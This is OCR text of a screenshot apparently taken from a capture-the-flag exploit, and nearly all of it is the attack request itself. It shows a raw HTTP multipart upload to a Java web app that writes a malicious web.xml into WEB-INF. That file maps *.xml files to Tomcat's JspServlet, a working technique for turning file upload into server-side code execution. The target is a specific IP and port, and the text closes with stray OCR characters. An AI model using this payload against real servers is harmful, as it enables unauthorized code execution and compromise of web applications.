 Raw
Hex
Raw
Hex
页面渲染
1 POST /myapp/upload ?path=WEB-INF/ HTTP/1.1
2 Host: 139.155.126.78:32762
3 Content-Length : 720
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://139.155.126.78:32762
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryhuXAMcKvvbJDMfoI
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://139.155.126.78:32762/myapp/upload.html
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: JSESSIONID =BF60EE5D79F0C5F921B695DBD34440A0
14 Connection : close
15
16 ------WebKitFormBoundaryhuXAMcKvvbJDMfoI
17 Content-Disposition : form-data ; name="file"; filename ="web.xml "
18 Content-Type : text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
22 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
23 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
24 version="4.0">
25 <servlet>
26 <servlet-name>xml-jsp</servlet-name>
27
<servlet-class>org.apache.jasper.servlet.JspServlet</servlet-class
>
28 </servlet>
29 <servlet-mapping>
30 <servlet-name>xml-jsp</servlet-name>
31 <url-pattern>*.xml</url-pattern>
32 </servlet-mapping>
33 </web-app>
34 ------WebKitFormBoundaryhuXAMcKvvbJDMfoI--
35
请
请
请
请